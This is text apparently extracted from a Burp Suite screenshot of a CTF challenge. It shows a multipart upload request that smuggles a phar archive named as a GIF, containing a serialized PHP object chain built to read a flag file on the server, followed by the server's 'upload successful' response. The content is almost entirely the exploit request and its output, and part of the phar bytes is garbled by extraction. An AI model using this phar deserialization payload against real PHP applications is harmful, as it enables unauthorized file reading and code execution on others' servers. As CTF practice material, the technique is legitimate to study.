 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼
目标: http://04bdf54b-833d-4309-a324-170a816646b3.node3.buuoj.cn
请求
Raw 参数 头 Hex
POST /upload_file.php HTTP/1.1
Host: 04bdf54b-833d-4309-a324-170a816646b3.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------329579746636238325113248930855
Content-Length: 656
Origin: http://04bdf54b-833d-4309-a324-170a816646b3.node3.buuoj.cn
Connection: close
Referer: http://04bdf54b-833d-4309-a324-170a816646b3.node3.buuoj.cn/upload_file.php
Cookie: PHPSESSID=q253le45bb427bs6k20nbcim07
Upgrade-Insecure-Requests: 1
-----------------------------329579746636238325113248930855
Content-Disposition: form-data; name="file"; filename="phar.gif"
Content-Type: application/octet-stream
<?php __HALT_COMPILER(); ?>
O:5:"C1e4r":2:{s:4:"test";N;s:3:"str";O:4:"Show":2:{s:6:"source";N;s:3:"str";a:1:{s:3:"str";O:4:"Test":2:{s:4:"file";N;s:6:"params";a:1:{s:6:
"source";s:22:"/var/www/html/f1ag.php";}}}}} test.txt -f_ ~ ض test e -o tq> v *
GBMB
-----------------------------329579746636238325113248930855
Content-Disposition: form-data; name="submit"
提交
-----------------------------329579746636238325113248930855--
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex Render
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="index.php"><span
class="glyphicon
glyphicon-user"></span>174.0.0.15</a></li>
</ul>
</div>
</nav>
</body>
</html>
<!--flag is in f1ag.php--> <script
type="text/javascript">alert("上传成功!");</script>
<html>
<head>
<meta charest="utf-8">
<title>文件上传</title>
</head>
<body>
<div align = "center">
<h1>前端写得很low,请各位师傅见谅!</h1>
</div>
<style>
p{ margin:0 auto}
</style>
<div>
<form action="upload_file.php" method="post"
enctype="multipart/form-data">
<label for="file">文件名:</label>
<input type="file" name="file" id="file"><br>
<input type="submit" name="submit" value="提交">
</div>
</script>
</body>
</html>
? < + > 输入搜索字词 没有比赛
2,013字节 | 85毫秒